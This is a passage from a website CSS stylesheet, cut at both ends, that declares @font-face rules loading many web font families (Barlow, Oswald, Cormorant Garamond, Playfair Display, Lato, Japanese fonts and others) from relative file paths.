    src: url("../../../../../../s/barlow/v1/51v0xj5VPw1cLYHNhfd8NPY6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../../../../../s/barlow/v1/51v0xj5VPw1cLYHNhfd8NFtXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../../../../../s/barlow/v1/51v0xj5VPw1cLYHNhfd8ND8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../../../../../s/barlow/v1/51v0xj5VPw1cLYHNhfd8NKCWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}


@font-face {
    font-family: "Barlow-ExtraLight";
    font-weight: 700;
    src: url("../../../../../../s/barlow/v1/SWLcTgmyMR1GjdNjixEPiQ.eot") format("eot"),
    url("../../../../../../s/barlow/v1/2woyxyDnPU0v4IiqYU9D1g.woff") format("woff2"),
    url("../../../../../../s/barlow/v1/-HJgNsTwx9qXGSxqew62RQ.woff") format("woff"),
    url("../../../../../../s/barlow/v1/qoExc9IJQUjYXhlVZNNLgg.ttf") format("truetype");
}

@font-face {
    font-family: "Barlow-ExtraLight";
    font-style: italic;
    src: url("../../../../../../s/barlow/v1/14AxwKgJhKIO-YYUP_KtZeZiE7IA0Up7-VwGqa0iGVY.eot");
    src: url("../../../../../../s/barlow/v1/14AxwKgJhKIO-YYUP_KtZeZiE7IA0Up7-VwGqa0iGVY.eot") format("eot"),
    url("../../../../../../s/barlow/v1/14AxwKgJhKIO-YYUP_KtZag5eI2G47JWe0-AuFtD150.woff") format("woff2"),
    url("../../../../../../s/barlow/v1/14AxwKgJhKIO-YYUP_KtZdIh4imgI8P11RFo6YPCPC0.woff") format("woff"),
    url("../../../../../../s/barlow/v1/14AxwKgJhKIO-YYUP_KtZV02b4v3fUxqf9CZJ1qUoIA.ttf") format("truetype");
}

@font-face {
    font-family: "Barlow-ExtraLight";
    font-weight: 700;
    font-style: italic;
    src: url("../../../../../../s/barlow/v1/8p49G4DnpMZgB5cGwNFgJvesZW2xOQ-xsNqO47m55DA.eot");
    src: url("../../../../../../s/barlow/v1/8p49G4DnpMZgB5cGwNFgJvesZW2xOQ-xsNqO47m55DA.eot") format("eot"),
    url("../../../../../../s/barlow/v1/cdbGxfKO8gdkBd5U5TuXqPesZW2xOQ-xsNqO47m55DA.woff") format("woff2"),
    url("../../../../../../s/barlow/v1/W1XpMGU0WrpbCawEdG1FM_esZW2xOQ-xsNqO47m55DA.woff") format("woff"),
    url("../../../../../../s/barlow/v1/_lIpJP17FZmSeklpAeOdnvesZW2xOQ-xsNqO47m55DA.ttf") format("truetype");
}

/* Barlow-Medium */

@font-face {
    font-family: "Barlow-Medium";
    src: url("../../../../../../s/barlow/v1/ZqlneECqpsd9SXlmAsD2E_Y6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../../../../../s/barlow/v1/ZqlneECqpsd9SXlmAsD2E_Y6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../../../../../s/barlow/v1/ZqlneECqpsd9SXlmAsD2E1tXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../../../../../s/barlow/v1/ZqlneECqpsd9SXlmAsD2Ez8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../../../../../s/barlow/v1/ZqlneECqpsd9SXlmAsD2E6CWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}

@font-face {
    font-family: "Barlow-Medium";
    font-weight: 700;
    src: url("../../../../../../s/barlow/v1/yS165lxqGuDghyUMXeu6xfY6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../../../../../s/barlow/v1/yS165lxqGuDghyUMXeu6xfY6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../../../../../s/barlow/v1/yS165lxqGuDghyUMXeu6xVtXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../../../../../s/barlow/v1/yS165lxqGuDghyUMXeu6xT8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../../../../../s/barlow/v1/yS165lxqGuDghyUMXeu6xaCWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}

@font-face {
    font-family: "Barlow-Medium";
    font-style: italic;
    src: url("../../../../../../s/barlow/v1/xJLokI-F3wr7NRWXgS0pZ-ZiE7IA0Up7-VwGqa0iGVY.eot");
    src: url("../../../../../../s/barlow/v1/xJLokI-F3wr7NRWXgS0pZ-ZiE7IA0Up7-VwGqa0iGVY.eot") format("eot"),
    url("../../../../../../s/barlow/v1/xJLokI-F3wr7NRWXgS0pZ6g5eI2G47JWe0-AuFtD150.woff") format("woff2"),
    url("../../../../../../s/barlow/v1/xJLokI-F3wr7NRWXgS0pZ9Ih4imgI8P11RFo6YPCPC0.woff") format("woff"),
    url("../../../../../../s/barlow/v1/xJLokI-F3wr7NRWXgS0pZ102b4v3fUxqf9CZJ1qUoIA.ttf") format("truetype");
}

@font-face {
    font-family: "Barlow-Medium";
    font-weight: 700;
    font-style: italic;
    src: url("../../../../../../s/barlow/v1/hw7DQwyFvE7wFOFzpow4xuZiE7IA0Up7-VwGqa0iGVY.eot");
    src: url("../../../../../../s/barlow/v1/hw7DQwyFvE7wFOFzpow4xuZiE7IA0Up7-VwGqa0iGVY.eot") format("eot"),
    url("../../../../../../s/barlow/v1/hw7DQwyFvE7wFOFzpow4xqg5eI2G47JWe0-AuFtD150.woff") format("woff2"),
    url("../../../../../../s/barlow/v1/hw7DQwyFvE7wFOFzpow4xtIh4imgI8P11RFo6YPCPC0.woff") format("woff"),
    url("../../../../../../s/barlow/v1/hw7DQwyFvE7wFOFzpow4xl02b4v3fUxqf9CZJ1qUoIA.ttf") format("truetype");
}

/** Oswald-ExtraLight **/

@font-face {
    font-family: "Oswald-ExtraLight";
    src: url("../../../../../../s/oswald/v16/GwZ_PiN1Aind9Eyjp868E_Y6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../../../../../s/oswald/v16/GwZ_PiN1Aind9Eyjp868E_Y6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../../../../../s/oswald/v16/GwZ_PiN1Aind9Eyjp868E1tXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../../../../../s/oswald/v16/GwZ_PiN1Aind9Eyjp868Ez8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../../../../../s/oswald/v16/GwZ_PiN1Aind9Eyjp868E6CWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}


@font-face {
    font-family: "Oswald-ExtraLight";
    font-weight: 700;
    src: url("../../../../../../s/oswald/v16/aBQVVQvnHeKhkWtMdHDrBA.eot");
    src: url("../../../../../../s/oswald/v16/aBQVVQvnHeKhkWtMdHDrBA.eot") format("eot"),
    url("../../../../../../s/oswald/v16/RqRF4AQrkUh3ft98NHH2mA.woff") format("woff2"),
    url("../../../../../../s/oswald/v16/PyqsDANUgLi2UsdO-d4iZQ.woff") format("woff"),
    url("../../../../../../s/oswald/v16/AWM5wXtMJeRP-AcRTgT4qQ.ttf") format("truetype");
}

/** Oswald-Medium **/

@font-face {
    font-family: "Oswald-Medium";
    src: url("../../../../../../s/oswald/v16/cgaIrkaP9Empe8_PwXbajPY6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../../../../../s/oswald/v16/cgaIrkaP9Empe8_PwXbajPY6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../../../../../s/oswald/v16/cgaIrkaP9Empe8_PwXbajFtXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../../../../../s/oswald/v16/cgaIrkaP9Empe8_PwXbajD8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../../../../../s/oswald/v16/cgaIrkaP9Empe8_PwXbajKCWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}


@font-face {
    font-family: "Oswald-Medium";
    font-weight: 700;
    src: url("../../../../../../s/oswald/v16/dI-qzxlKVQA6TUC5RKSb3_Y6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../../../../../s/oswald/v16/dI-qzxlKVQA6TUC5RKSb3_Y6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../../../../../s/oswald/v16/dI-qzxlKVQA6TUC5RKSb31tXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../../../../../s/oswald/v16/dI-qzxlKVQA6TUC5RKSb3z8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../../../../../s/oswald/v16/dI-qzxlKVQA6TUC5RKSb36CWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}


/* CormorantGaramond-Light */

@font-face {
    font-family: "CormorantGaramond-Light";
    src: url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVbBfiualwvFStSOsxMaA9Xk.eot");
    src: url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVbBfiualwvFStSOsxMaA9Xk.eot") format("eot"),
    url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVSNMxVe3WGf96EDbCaLCBKE.woff") format("woff2"),
    url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVergGQquJ_f3dxTxEJk8ZKM.woff") format("woff"),
    url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVXYC8UqYVZ_Us7w6eA7MdZE.ttf") format("truetype");
}

@font-face {
    font-family: "CormorantGaramond-Light";
    font-weight: 700;
    src: url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVazXwemCpFqMs4XqHkBvwCw.eot");
    src: url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVazXwemCpFqMs4XqHkBvwCw.eot") format("eot"),
    url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVXP87xhFzkXvitf5EbJwljk.woff") format("woff2"),
    url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVebEnH4R5m1MLXJyCi0BC78.woff") format("woff"),
    url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVXXouEby_DX2rsmMI51GE6g.ttf") format("truetype");
}

@font-face {
    font-family: "CormorantGaramond-Light";
    font-style: italic;
    src: url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAo6DDMtmvJ_B6GwP8DnSGlc.eot");
    src: url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAo6DDMtmvJ_B6GwP8DnSGlc.eot") format("eot"),
    url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAhjqQayVfgmnRFwqYqN-Dis.woff") format("woff2"),
    url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAhNmD6bOwmI0fiYv_Ehe03s.woff") format("woff"),
    url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAoUBHI3ylZGW9V5Fst4kWps.ttf") format("truetype");
}

@font-face {
    font-family: "CormorantGaramond-Light";
    font-weight: 700;
    font-style: italic;
    src: url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEApsqEKC2V_AfCL0idPKEkUg.eot");
    src: url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEApsqEKC2V_AfCL0idPKEkUg.eot") format("eot"),
    url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAjp2K1CgsixPpkXulytJk5A.woff") format("woff2"),
    url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAhX141arjC0UgpdoDjjeeVk.woff") format("woff"),
    url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAs_ggsKlhsDnft5n268BUmY.ttf") format("truetype");
}

/* CormorantGaramond-SemiBold */

@font-face {
    font-family: "CormorantGaramond-SemiBold";
    src: url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVbVz384BzEPyLpTPeKMcRYU.eot");
    src: url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVbVz384BzEPyLpTPeKMcRYU.eot") format("eot"),
    url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVVBiiiFZ1SMKhjDurTuPCI4.woff") format("woff2"),
    url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVbaDr2DD9WOmTsY4M3S93hU.woff") format("woff"),
    url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVeXPWxx9SjLSy6MMhsXoUuc.ttf") format("truetype");
}

@font-face {
    font-family: "CormorantGaramond-SemiBold";
    font-weight: 700;
    src: url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVdloJvQ3p58mlwV6TqgfA7M.eot");
    src: url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVdloJvQ3p58mlwV6TqgfA7M.eot") format("eot"),
    url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVVYUpUlN7yzNHgIMH66hSOI.woff") format("woff2"),
    url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVQIBIRsdTZvmhTwexVJEOCE.woff") format("woff"),
    url("../../../../../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVaDtWBNc4GTxi9CQqfNpXFo.ttf") format("truetype");
}

@font-face {
    font-family: "CormorantGaramond-SemiBold";
    font-style: italic;
    src: url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAsYoq9jXh7-YfoVtEE3lLX0.eot");
    src: url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAsYoq9jXh7-YfoVtEE3lLX0.eot") format("eot"),
    url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAoNfVaeyxI1fRb3LCiKLt24.woff") format("woff2"),
    url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAggc7XrJygm306pFqSI3kLU.woff") format("woff"),
    url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAtfqxAW0UHKApQgkrKaDcls.ttf") format("truetype");
}

@font-face {
    font-family: "CormorantGaramond-SemiBold";
    font-weight: 700;
    font-style: italic;
    src: url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAgFSqQyBKGFf_cwATpqgiXs.eot");
    src: url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAgFSqQyBKGFf_cwATpqgiXs.eot") format("eot"),
    url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAoWXH9gdibkBmfnjU2pcZcs.woff") format("woff2"),
    url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAsgX3acpz6D8mJOI1MynZxQ.woff") format("woff"),
    url("../../../../../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAr5MZRoaqvZ37XiNNIvX6C0.ttf") format("truetype");
}

@font-face {
    font-family: 'CormorantGaramond';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/CormorantGaramond/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-regular.woff') format('woff2'),
    url('../fonts/CormorantGaramond/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-regular.woff') format('woff');
}

@font-face {
    font-family: 'CormorantGaramond';
    font-style: italic;
    font-weight: 400;
    src: url('../fonts/CormorantGaramond/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-italic.woff') format('woff2'),
    url('../fonts/CormorantGaramond/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-italic.woff') format('woff');
}

@font-face {
    font-family: 'CormorantGaramond';
    font-style: normal;
    font-weight: 700;
    src: url('../fonts/CormorantGaramond/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-700.woff') format('woff2'),
    url('../fonts/CormorantGaramond/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-700.woff') format('woff');
}

@font-face {
    font-family: 'CormorantGaramond';
    font-style: italic;
    font-weight: 700;
    src: url('../fonts/CormorantGaramond/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-700italic.woff') format('woff2'),
    url('../fonts/CormorantGaramond/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-700italic.woff') format('woff');
}

/* PlayfairDisplay-Bold */

@font-face {
    font-family: "PlayfairDisplay-Bold";
    src: url("../../../../../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIPmrPH9ZsFqytabBz9sgz_Q.eot");
    src: url("../../../../../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIPmrPH9ZsFqytabBz9sgz_Q.eot") format("eot"),
    url("../../../../../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIIWMvkC5IXg8PD2cMeMDjBI.woff") format("woff2"),
    url("../../../../../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIMITpqSvb0EhPNqvdm-qG4s.woff") format("woff"),
    url("../../../../../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIETnlckwlsa9ycyidjAp5Kc.ttf") format("truetype");
}

@font-face {
    font-family: "PlayfairDisplay-Bold";
    font-weight: 700;
    src: url("../../../../../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIPqcSpnvWCHzQNKqku5JWIY.eot");
    src: url("../../../../../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIPqcSpnvWCHzQNKqku5JWIY.eot") format("eot"),
    url("../../../../../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgILxv9TIgpWQaRKdG-_MdlP0.woff") format("woff2"),
    url("../../../../../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIIidMZaDCgb76Cj_Fd30HHc.woff") format("woff"),
    url("../../../../../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIBczLBIbQ3AJzFR3-m2VmLg.ttf") format("truetype");
}

@font-face {
    font-family: "PlayfairDisplay-Bold";
    font-style: italic;
    src: url("../../../../../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEFESDfruYL5oKOAJzNJb7ys.eot");
    src: url("../../../../../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEFESDfruYL5oKOAJzNJb7ys.eot") format("eot"),
    url("../../../../../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEPizZYmr4BUkAcTxjCN2kLE.woff") format("woff2"),
    url("../../../../../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDENxHfcsPlDajrhlFKgOPuYg.woff") format("woff"),
    url("../../../../../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDELo34k-OXaeZF4ilAYxgJ0c.ttf") format("truetype");
}

@font-face {
    font-family: "PlayfairDisplay-Bold";
    font-weight: 700;
    font-style: italic;
    src: url("../../../../../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEIwnLPDplx5S8AKag-I5qXU.eot");
    src: url("../../../../../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEIwnLPDplx5S8AKag-I5qXU.eot") format("eot"),
    url("../../../../../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEA9QP145tN5qB9RQEnC5ftI.woff") format("woff2"),
    url("../../../../../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEBMHjY5M6rp_NSn2hjKJhfc.woff") format("woff"),
    url("../../../../../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEEwFowWjhcb6pv3Dv1OTigc.ttf") format("truetype");
}

/** DancingScript-Regular **/

@font-face {
    font-family: "DancingScript-Regular";
    src: url("../../../../../../s/dancingscript/v9/DK0eTGXiZjN6yA8zAEyM2T9RCsRvjGRATIRlxBzwHdg.eot");
    src: url("../../../../../../s/dancingscript/v9/DK0eTGXiZjN6yA8zAEyM2T9RCsRvjGRATIRlxBzwHdg.eot") format("eot"),
    url("../../../../../../s/dancingscript/v9/DK0eTGXiZjN6yA8zAEyM2RN-0beyHaEC1kqeqPFpWrs.woff") format("woff2"),
    url("../../../../../../s/dancingscript/v9/DK0eTGXiZjN6yA8zAEyM2UtCETOCmz2wCdel46UOhAM.woff") format("woff"),
    url("../../../../../../s/dancingscript/v9/DK0eTGXiZjN6yA8zAEyM2fog-Cy6dhy5Xgu82688fSg.ttf") format("truetype");
}


@font-face {
    font-family: "DancingScript-Regular";
    font-weight: 700;
    src: url("../../../../../../s/dancingscript/v9/KGBfwabt0ZRLA5W1ywjowd1F__mTQJ--pRXs2EOmsg0.eot");
    src: url("../../../../../../s/dancingscript/v9/KGBfwabt0ZRLA5W1ywjowd1F__mTQJ--pRXs2EOmsg0.eot") format("eot"),
    url("../../../../../../s/dancingscript/v9/KGBfwabt0ZRLA5W1ywjowZR92E8gBbe58j0pHY_YhTY.woff") format("woff2"),
    url("../../../../../../s/dancingscript/v9/KGBfwabt0ZRLA5W1ywjowW_WCyVccUAWDspcx_4UXqg.woff") format("woff"),
    url("../../../../../../s/dancingscript/v9/KGBfwabt0ZRLA5W1ywjowWfbPar0qrg-I_8uTXkQ0Sc.ttf") format("truetype");
}


/* Raleway-SemiBold */

@font-face {
    font-family: "Raleway-SemiBold";
    src: url("../../../../../../s/raleway/v12/STBOO2waD2LpX45SXYjQBVQlYEbsez9cZjKsNMjLOwM.eot");
    src: url("../../../../../../s/raleway/v12/STBOO2waD2LpX45SXYjQBVQlYEbsez9cZjKsNMjLOwM.eot") format("eot"),
    url("../../../../../../s/raleway/v12/STBOO2waD2LpX45SXYjQBfk_vArhqVIZ0nv9q090hN8.woff") format("woff2"),
    url("../../../../../../s/raleway/v12/STBOO2waD2LpX45SXYjQBRsxEYwM7FgeyaSgU71cLG0.woff") format("woff"),
    url("../../../../../../s/raleway/v12/STBOO2waD2LpX45SXYjQBS3USBnSvpkopQaUR-2r7iU.ttf") format("truetype");
}

@font-face {
    font-family: "Raleway-SemiBold";
    font-weight: 700;
    src: url("../../../../../../s/raleway/v12/WmVKXVcOuffP_qmCpFuyzVQlYEbsez9cZjKsNMjLOwM.eot");
    src: url("../../../../../../s/raleway/v12/WmVKXVcOuffP_qmCpFuyzVQlYEbsez9cZjKsNMjLOwM.eot") format("eot"),
    url("../../../../../../s/raleway/v12/WmVKXVcOuffP_qmCpFuyzfk_vArhqVIZ0nv9q090hN8.woff") format("woff2"),
    url("../../../../../../s/raleway/v12/WmVKXVcOuffP_qmCpFuyzRsxEYwM7FgeyaSgU71cLG0.woff") format("woff"),
    url("../../../../../../s/raleway/v12/WmVKXVcOuffP_qmCpFuyzS3USBnSvpkopQaUR-2r7iU.ttf") format("truetype");
}

@font-face {
    font-family: "Raleway-SemiBold";
    font-style: italic;
    src: url("../../../../../../s/raleway/v12/OY22yoG8EJ3IN_muVWm29KlSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../../../../../s/raleway/v12/OY22yoG8EJ3IN_muVWm29KlSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../../../../../s/raleway/v12/OY22yoG8EJ3IN_muVWm29BUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../../../../../s/raleway/v12/OY22yoG8EJ3IN_muVWm29Ba1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../../../../../s/raleway/v12/OY22yoG8EJ3IN_muVWm29NqQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}

@font-face {
    font-family: "Raleway-SemiBold";
    font-weight: 700;
    font-style: italic;
    src: url("../../../../../../s/raleway/v12/lFxvRPuGFG5ktd7P0WRwKqlSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../../../../../s/raleway/v12/lFxvRPuGFG5ktd7P0WRwKqlSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../../../../../s/raleway/v12/lFxvRPuGFG5ktd7P0WRwKhUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../../../../../s/raleway/v12/lFxvRPuGFG5ktd7P0WRwKha1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../../../../../s/raleway/v12/lFxvRPuGFG5ktd7P0WRwKtqQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}

/* Lato-Light */

@font-face {
    font-family: "Lato-Light";
    src: url("../../../../../../s/lato/v14/KDRyPGFdQxeFClMSxPKQ3w.eot");
    src: url("../../../../../../s/lato/v14/KDRyPGFdQxeFClMSxPKQ3w.eot") format("eot"),
    url("../../../../../../s/lato/v14/2hXzmNaFRuKTSBR9nRGO-A.woff") format("woff2"),
    url("../../../../../../s/lato/v14/kU6VHbqMAZhaN_nXCmLQsQ.woff") format("woff"),
    url("../../../../../../s/lato/v14/BTu4SsVveqk58cdYjlaM9g.ttf") format("truetype");
}

@font-face {
    font-family: "Lato-Light";
    font-weight: 700;
    src: url("../../../../../../s/lato/v14/6TEmgPQ_0ZdLPE7b6hhIjQ.eot");
    src: url("../../../../../../s/lato/v14/6TEmgPQ_0ZdLPE7b6hhIjQ.eot") format("eot"),
    url("../../../../../../s/lato/v14/7nLfsQCzhQW_PwpkrwroYw.woff") format("woff2"),
    url("../../../../../../s/lato/v14/I1Pn3gihk5vyP0Yw5GqKsQ.woff") format("woff"),
    url("../../../../../../s/lato/v14/zpv3sOKAbMf4wff105oLjw.ttf") format("truetype");
}

@font-face {
    font-family: "Lato-Light";
    font-style: italic;
    src: url("../../../../../../s/lato/v14/XNVd6tsqi9wmKNvnh5HNEPY6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../../../../../s/lato/v14/XNVd6tsqi9wmKNvnh5HNEPY6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../../../../../s/lato/v14/XNVd6tsqi9wmKNvnh5HNEFtXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../../../../../s/lato/v14/XNVd6tsqi9wmKNvnh5HNED8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../../../../../s/lato/v14/XNVd6tsqi9wmKNvnh5HNEKCWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}

@font-face {
    font-family: "Lato-Light";
    font-weight: 700;
    font-style: italic;
    src: url("../../../../../../s/lato/v14/AcvTq8Q0lyKKNxRlL28Rn_Y6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../../../../../s/lato/v14/AcvTq8Q0lyKKNxRlL28Rn_Y6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../../../../../s/lato/v14/AcvTq8Q0lyKKNxRlL28Rn1tXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../../../../../s/lato/v14/AcvTq8Q0lyKKNxRlL28Rnz8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../../../../../s/lato/v14/AcvTq8Q0lyKKNxRlL28Rn6CWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}

@font-face {
    font-family: "August-Bold";
    src: url("../fonts/AugustBold/v1/augustbold-webfont.eot");
    src: url("../fonts/AugustBold/v1/augustbold-webfont.eot") format("eot"),
    url("../fonts/AugustBold/v1/augustbold-webfont.woff") format("woff2"),
    url("../fonts/AugustBold/v1/augustbold-webfont.woff") format("woff"),
    url("../fonts/AugustBold/v1/augustbold-webfont.ttf") format("truetype"),
    url("../fonts/AugustBold/v1/augustbold-webfont.svg") format("svg");
}

@font-face {
    font-family: "August-Light";
    src: url("../fonts/AugustLight/v1/augustlight-webfont.eot");
    src: url("../fonts/AugustLight/v1/augustlight-webfont.eot") format("eot"),
    url("../fonts/AugustLight/v1/augustlight-webfont.woff") format("woff2"),
    url("../fonts/AugustLight/v1/augustlight-webfont.woff") format("woff"),
    url("../fonts/AugustLight/v1/augustlight-webfont.ttf") format("truetype"),
    url("../fonts/AugustLight/v1/augustlight-webfont.svg") format("svg");
}

@font-face {
    font-family: "August-Medium";
    src: url("../fonts/AugustMedium/v1/augustmedium-webfont.eot");
    src: url("../fonts/AugustMedium/v1/augustmedium-webfont.eot") format("eot"),
    url("../fonts/AugustMedium/v1/augustmedium-webfont.woff") format("woff2"),
    url("../fonts/AugustMedium/v1/augustmedium-webfont.woff") format("woff"),
    url("../fonts/AugustMedium/v1/augustmedium-webfont.ttf") format("truetype"),
    url("../fonts/AugustMedium/v1/augustmedium-webfont.svg") format("svg");
}

@font-face {
    font-family: "Knedge-Bold";
    src: url("../fonts/KnedgeBold/v1/knedgebold-webfont.eot");
    src: url("../fonts/KnedgeBold/v1/knedgebold-webfont.eot") format("eot"),
    url("../fonts/KnedgeBold/v1/knedgebold-webfont.woff") format("woff2"),
    url("../fonts/KnedgeBold/v1/knedgebold-webfont.woff") format("woff"),
    url("../fonts/KnedgeBold/v1/knedgebold-webfont.ttf") format("truetype"),
    url("../fonts/KnedgeBold/v1/knedgebold-webfont.svg") format("svg");
}

@font-face {
    font-family: "TsukushiGothic";
    src: url("../fonts/Japanese/TsukushiGothic/v1/WIX-TsukuGoPr5-R.woff") format("woff2"),
    url("../fonts/Japanese/TsukushiGothic/v1/WIX-TsukuGoPr5-R.woff") format("woff")
}
@font-face {
    font-family: "TsukushiGothic";
    font-weight: 700;
    src: url("../fonts/Japanese/TsukushiGothic/v1/WIX-TsukuGoPr5-D.woff") format("woff2"),
    url("../fonts/Japanese/TsukushiGothic/v1/WIX-TsukuGoPr5-D.woff") format("woff")
}

@font-face {
    font-family: "Rodin-Light";
    src: url("../fonts/Japanese/Rodin/v1/WIX-RodinProN-L.woff") format("woff2"),
